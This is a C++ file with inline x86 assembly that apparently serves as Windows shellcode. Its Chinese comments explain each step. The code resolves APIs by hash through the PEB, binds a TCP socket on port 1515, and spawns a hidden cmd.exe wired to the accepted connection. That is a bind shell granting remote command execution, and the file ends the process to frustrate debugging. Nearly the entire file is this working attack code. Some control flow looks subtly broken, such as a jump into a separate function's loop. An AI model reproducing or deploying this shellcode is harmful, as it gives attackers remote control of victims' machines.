 #include "stdafx.h"
int main()
{
_asm
{
sub esp, 0x50;
push ebp;
mov ebp, esp;
sub esp, 0x10;
jmp tag_ShellCode; // 前置代码跳过数据区
//////////////////////////////////////////////////////////////////////////
// cmd.exe\0 25
_asm _emit( 0x63 ) _asm _emit( 0x6D ) _asm _emit( 0x64 ) _asm _emit( 0x2E )
_asm _emit( 0x65 ) _asm _emit( 0x78 ) _asm _emit( 0x65 ) _asm _emit( 0x00 )
// ws2_32.dll\0 1D
_asm _emit( 0x77 ) _asm _emit( 0x73 ) _asm _emit( 0x32 ) _asm _emit( 0x5F )
_asm _emit( 0x33 ) _asm _emit( 0x32 ) _asm _emit( 0x2E ) _asm _emit( 0x64 )
_asm _emit( 0x6C ) _asm _emit( 0x6C ) _asm _emit( 0x00 )
// kernel32.dll\0 12
_asm _emit( 0x6B ) _asm _emit( 0x65 ) _asm _emit( 0x72 ) _asm _emit( 0x6E )
_asm _emit( 0x65 ) _asm _emit( 0x6C ) _asm _emit( 0x33 ) _asm _emit( 0x32 )
_asm _emit( 0x2E ) _asm _emit( 0x64 ) _asm _emit( 0x6C ) _asm _emit( 0x6C )
_asm _emit( 0x00 );
//////////////////////////////////////////////////////////////////////////
tag_ShellCode:
// 1. GetPC
call tag_Next;
tag_Next:
pop ebx; // 这里就得到了shellcode的地址
mov[ ebp - 0x04 ], ebx; // EBP - 4 CodeBase;
// 2. 获取关键地址：kernel32.dll地址
mov esi, fs:[0x30]; // PEB addr
mov esi, [ esi + 0x0c ]; // PEB_LDR_DATA
mov esi, [ esi + 0x1c ]; // 双向链表
mov esi, [ esi ]; // 取出下一个结构体地址
mov edx, [ esi + 0x08 ]; // 获取Kernel32.dll地址
//mov[ ebp - 0x08 ], edx; // EBP - 8 KernelBaseAddr
// 3. 查找 LoadLibraryExA地址
push edx; // KernelBaseAddr
push 0xc0d83287; // 提前计算好的LoadLibraryExA字符的简易HASH
call fun_GetFunAddrByHash; // 通过比较HASH查找 关键函数
mov edi, eax;
// 4. 加载Kernel32.dll增加兼容性
lea esi, [ ebx - 0x12 ]; // "Kernel32.dll"字符串地址
push 0; // dwFlag = 0
push 0; // hFile = 0
push esi; // lpLibFileName = "Kernel32.dll"
call edi; // LoadLibraryExA();
mov [ ebp - 0x08 ], eax;
// 5. 加载WS2_32.dll以方便后边的网络通信编程
lea esi, [ ebx - 0x1D ]; // "ws2_32.dll"字符串地址
push 0; // dwFlag = 0
push 0; // hFile = 0
push esi; // lpLibFileName = "ws2_32.dll"
call edi; // LoadLibraryExA();
mov[ ebp - 0x0c ], eax;
// 6. 执行PayLoad部分
push[ ebp - 0x0c ]; // ws2_32.dll 地址
push[ ebp - 0x08 ]; // Kernel32.dll addr
push[ ebp - 0x04 ]; // CodeBase addr
call fun_PayLoad;
// 7. PayLoad 执行完毕结束程序，防止被调试分析
push[ ebp - 0x08 ]; // KernelBase
push 0x4fd18963; // ExitProcess hash值
call fun_GetFunAddrByHash;
push 0; // ExitCode = 0;
call eax; // ExitProcess(0);
mov esp, ebp;
pop ebp;
//////////////////////////////////////////////////////////////////////////
fun_PayLoad:
push ebp;
mov ebp, esp;
sub esp, 0x300;
// 1. 初始化winsock服务
push[ ebp + 0x10 ]; // kernelBase
push 0x80b46a3d; // WSAStartup 摘要
call fun_GetFunAddrByHash;
lea esi, [ ebp - 0x300 ]; // WSADATA
push esi; // LPWSAData = WSADATA
push 0x0202; // wVersionRequested = 2.2
call eax; // WSAStartup()
test eax, eax; // 函数返回结果 0 为执行成功
jnz tag_PayLoadEnd;
// 2. 创建一个原始套接字
push[ ebp + 0x10 ]; // kernelbase
push 0xde78322d; // WSASocketA 摘要
call fun_GetFunAddrByHash;
push 0;
push 0;
push 0;
push 6; // protocol = IPPROTO_TCP
push 1; // type = sock_STREAM
push 2; // -af = AF_INET
call eax; // WSASocketA()
mov[ ebp - 0x04 ], eax; // 得到的套接字给局部变量
// 3. 在任意地址上绑定一个端口1515；
push[ ebp + 0x10 ]; // kernelBase
push 0xdda71064; // bind 摘要
call fun_GetFunAddrByHash;
mov word ptr[ ebp - 0x200 ], 0x02; // sockaddr_in.sin_family = AF_INET
mov word ptr[ ebp - 0x1fe ], 0xeb05;// sockAddr_in.sin_port = 1515(0xEB05) htons(1515);
mov dword ptr[ ebp - 0x1fc ], 0; // sockaddr_in.sin_addr = inaddr_any
lea esi, [ ebp - 0x200 ]; // esi = sockaddr_in
push 0x10; // 结构体长度
push esi; // 结构体：SOCKADDR_IN
push[ ebp - 0x04 ]; // socket
call eax; // bind();
test eax, eax; // 绑定成功返回0
jnz tag_PayLoadEnd;
// 4. 监听端口的连接
push[ ebp + 0x10 ];
push 0x4bd39f0c;
call fun_GetFunAddrByHash;
push 0x7fffffff; // backlong = SOMAXCONN
push[ ebp - 0x04 ]; // socket
call eax; // listen()
cmp eax, 0;
//and eax, eax; // 成功返回0
jnz tag_PayLoadEnd;
// 5. 接受连接
push[ ebp + 0x10 ];
push 0x01971eb1;
call fun_GetFunAddrByHash;
push 0; // 参数3：addrlen = null
push 0; // 参数2：addr = null
push[ ebp - 0x04 ]; // 参数1：socket
call eax; // accept()
mov[ ebp - 0x04 ], eax; // 返回结果到局部变量
// 6. 创建一个cmd进程
push[ ebp + 0x0c ]; // kernel32.dll base
push 0x6ba6bcc9;
call fun_GetFunAddrByHash;
mov edx, eax; // CreateProcess() 地址
lea edi, [ ebp - 0x90 ]; // 清空STARTUPINFOA
mov ecx, 0x11; // STARTUPINFOA
mov eax, 0x00; // 从EBP - 0x90开始
cld; // 到ebp-0x48结束
rep stosd;
mov dword ptr[ ebp - 0x90 ], 0x00000044; // cb = 68
mov dword ptr[ ebp - 0x64 ], 0x00000100; // dwFlag = STARTF_USESTDHANDLES
mov word ptr[ ebp - 0x60 ], 0x0000; // wShowWindow = SW_HIDE
mov esi, [ ebp - 0x04 ]; // socket
mov dword ptr[ ebp - 0x58 ], esi; // Input = socket
mov dword ptr[ ebp - 0x54 ], esi; // Output = socket
mov dword ptr[ ebp - 0x50 ], esi; // Error = socket
lea esi, [ ebp - 0x90 ]; // STARTUPINFOA
lea edi, [ ebp - 0x200 ]; // PROCESS_INFORMATION 结构体
mov ebx, [ ebp + 0x08 ]; // CodeBase
lea ebx, [ ebx - 0x25 ]; // "cmd.exe\0"
push edi;
push esi;
push 0;
push 0;
push 0;
push 1;
push 0;
push 0;
push ebx;
push 0;
call edx; // CreateProcessA()
tag_PayLoadEnd:
mov esp, ebp;
pop ebp;
retn 0x0c;
fun_GetFunAddrByHash:
push ebp;
mov ebp, esp;
sub esp, 0x0c;
push edx;
// 1. 获取EAT,ENT,EOT地址：
mov ecx, [ ebp + 0x0c ]; // ecx,参数1是 IMAGEBASE/////////////////////////////////////////////////////
mov eax, [ ecx + 0x3c ]; // edx + 3c 是DOS头指向NT头的偏移
mov eax, [ eax + ecx + 0x78 ]; // eax + edx 是NT头的地址 再 + 0x78 是数据目录表[0]的偏移
mov edi, [ eax + ecx + 0x1c ]; // EAT RVA
add edi, ecx;
mov[ ebp - 0x04 ], edi; // EAT 保存到局部变量1中
mov edi, [ eax + ecx + 0x20 ]; // ENT
add edi, ecx;
mov[ ebp - 0x08 ], edi; // ENT 保存到局部变量2中
mov edi, [ eax + ecx + 0x24 ]; // EOT
add edi, ecx;
mov[ ebp - 0x0c ], edi; // EOT 保存到局部变量3中
mov edi, [ eax + ecx + 0x18 ]; // 导出表中 名称数量
//////////////////////////////////////////////////////////////////////////
// 2. 循环比较ENT中的函数名
xor ecx, ecx;
jmp tag_FirstCmp;
tag_FirstCmp:
mov esi, [ ebp - 0x08 ]; // ENT addr
mov esi, [ esi + ecx * 4 ]; // ENT RVA 当下一次比较时，指针 + 4
mov edx, [ ebp + 0x0c ]; // KernelBase
lea esi, [ edx + esi ]; // 获取到具体函数名的指针
push [ ebp + 0x08 ]; // 参数2：要进行对比的摘要
push esi; // 函数名指针
call fun_Hash_CmpString; // ecx = "GetProcAddress"长度
//////////////////////////////////////////////////////////////////////////
cmp eax, 1; // 如果对比函数返回1则说明找到这个函数了
jne tag_CmpFunNameLoop; // 不相等继续进行比较
mov esi, [ ebp - 0x0c ]; // 取出EOT
xor edi, edi;
mov di, [ esi + ecx * 2 ]; // di是序号，函数名在ENT表中的下标与序号表中的序号是对应的；要在EOT中找到这个ECX对应的地方
// *2 是每个序号为WORD型，占两个字节，要偏移ECX * 2个字节 才是需要的数据
// 这个数据 用于在EAT中作为下标查找对应的地址；
mov edx, [ ebp - 0x04 ]; // 取出 EAT
mov esi, [ edx + edi * 4 ]; // esi = 用序号在函数地址数组找到函数名对应函数地址
mov edx, [ ebp + 0x0c ]; // edx = param_1 IMAGE_BASE
// 返回获取到的关键函数地址
lea eax, [ edx + esi ]; // getprocaddress
pop edx;
mov esp, ebp;
pop ebp;
retn 0x08;
//////////////////////////////////////////////////////////////////////////
fun_Hash_CmpString:
push ebp;
mov ebp, esp;
sub esp, 0x04; // 开辟局部变量并清零
mov dword ptr[ ebp - 0x04 ], 0x00;
push ebx; // 保存用到的寄存器
push ecx;
push edx;
mov esi, [ ebp + 0x08 ]; // strFunName
xor ecx, ecx;
xor eax, eax;
tag_CmpFunNameLoop:
inc ecx;
tag_HashLoop:
mov al, [ esi + ecx ]; // 字符串的第ecx字符
test al, al; // 判断是否为0,
jz tag_HashEnd; // 为0结束循环
mov ebx, [ ebp - 0x04 ]; // 得到hash1
shl ebx, 0x19; // hash1<< 25
mov edx, [ ebp - 0x04 ]; // hash2>>7
shr edx, 0x07;
or ebx, edx; // hash1 + hash2
add ebx, eax; // 添加下一个字符的ASCII
mov[ ebp - 0x04 ], ebx;
inc ecx; // ecx++
jmp tag_HashLoop;
tag_HashEnd:
mov ebx, [ ebp + 0x0c ]; // 这里得到 函数名摘要
mov edx, [ ebp - 0x04 ]; // 要进行对比的摘要
xor eax, eax;
cmp ebx, edx; // 比较这两个摘要
jne tag_FunEnd; // 不相等就结束比较
mov eax, 1; // 相等返回1
tag_FunEnd:
pop edx;
pop ecx;
pop ebx;
mov esp, ebp;
pop ebp;
retn 0x08;
}
//////////////////////////////////////////////////////////////////////////
return 0;
}